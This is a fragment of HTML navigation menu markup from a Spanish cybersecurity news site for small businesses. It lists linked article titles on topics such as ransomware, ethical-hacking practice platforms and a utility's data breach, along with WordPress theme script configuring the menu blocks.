class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="Endesa notifica a sus clientes una filtración de datos personales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/endesa-notifica-a-sus-clientes-una-filtracion-de-datos-personales/" rel="bookmark" title="Endesa notifica a sus clientes una filtración de datos personales">Endesa notifica a sus clientes una filtración de datos personales</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f52bf89209" data-td_block_id="td_uid_6_696f52bf89209"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f52bf89209" data-td_block_id="td_uid_6_696f52bf89209"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696f52bf8f635_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696f52bf8f635" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_12_696f52bf8f635 = new tdBlock();
block_td_uid_12_696f52bf8f635.id = "td_uid_12_696f52bf8f635";
block_td_uid_12_696f52bf8f635.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696f52bf8f635_rand","tdc_css_class":"td_uid_12_696f52bf8f635_rand","tdc_css_class_style":"td_uid_12_696f52bf8f635_rand_style"}';
block_td_uid_12_696f52bf8f635.td_column_number = "3";
block_td_uid_12_696f52bf8f635.block_type = "td_block_mega_menu";
block_td_uid_12_696f52bf8f635.post_count = "4";
block_td_uid_12_696f52bf8f635.found_posts = "101";
block_td_uid_12_696f52bf8f635.header_color = "";
block_td_uid_12_696f52bf8f635.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f52bf8f635.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_696f52bf8f635);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696f52bf8f635" id="td_uid_13_696f52bf9160e" data-td_block_id="td_uid_12_696f52bf8f635" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_696f52bf8f635"  id="td_uid_14_696f52bf91642" data-td_block_id="td_uid_12_696f52bf8f635" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_696f52bf8f635"  id="td_uid_15_696f52bf91682" data-td_block_id="td_uid_12_696f52bf8f635" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_696f52bf8f635"  id="td_uid_16_696f52bf916bc" data-td_block_id="td_uid_12_696f52bf8f635" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_696f52bf8f635 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696f52bf8f635" data-td_block_id="td_uid_12_696f52bf8f635"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696f52bf8f635" data-td_block_id="td_uid_12_696f52bf8f635"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696f52bf93c7a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696f52bf93c7a" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_17_696f52bf93c7a = new tdBlock();
block_td_uid_17_696f52bf93c7a.id = "td_uid_17_696f52bf93c7a";
block_td_uid_17_696f52bf93c7a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696f52bf93c7a_rand","tdc_css_class":"td_uid_17_696f52bf93c7a_rand","tdc_css_class_style":"td_uid_17_696f52bf93c7a_rand_style"}';
block_td_uid_17_696f52bf93c7a.td_column_number = "3";
block_td_uid_17_696f52bf93c7a.block_type = "td_block_mega_menu";
block_td_uid_17_696f52bf93c7a.post_count = "5";
block_td_uid_17_696f52bf93c7a.found_posts = "15";
block_td_uid_17_696f52bf93c7a.header_color = "";
block_td_uid_17_696f52bf93c7a.ajax_pagination_infinite_stop = "";
block_td_uid_17_696f52bf93c7a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_696f52bf93c7a);
</script><div id=td_uid_17_696f52bf93c7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696f52bf93c7a" data-td_block_id="td_uid_17_696f52bf93c7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696f52bf93c7a" data-td_block_id="td_uid_17_696f52bf93c7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696f52bf9affb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f52bf9affb" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_18_696f52bf9affb = new tdBlock();
block_td_uid_18_696f52bf9affb.id = "td_uid_18_696f52bf9affb";
block_td_uid_18_696f52bf9affb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696f52bf9affb_rand","tdc_css_class":"td_uid_18_696f52bf9affb_rand","tdc_css_class_style":"td_uid_18_696f52bf9affb_rand_style"}';
block_td_uid_18_696f52bf9affb.td_column_number = "3";
block_td_uid_18_696f52bf9affb.block_type = "td_block_mega_menu";
block_td_uid_18_696f52bf9affb.post_count = "4";
block_td_uid_18_696f52bf9affb.found_posts = "46";
block_td_uid_18_696f52bf9affb.header_color = "";
block_td_uid_18_696f52bf9affb.ajax_pagination_infinite_stop = "";
block_td_uid_18_696f52bf9affb.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_696f52bf9affb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696f52bf9affb" id="td_uid_19_696f52bf9dcfd" data-td_block_id="td_uid_18_696f52bf9affb" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_696f52bf9affb"  id="td_uid_20_696f52bf9dd32" data-td_block_id="td_uid_18_696f52bf9affb" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_696f52bf9affb"  id="td_uid_21_696f52bf9dd63" data-td_block_id="td_uid_18_696f52bf9affb" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_696f52bf9affb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696f52bf9affb" data-td_block_id="td_uid_18_696f52bf9affb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696f52bf9affb" data-td_block_id="td_uid_18_696f52bf9affb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
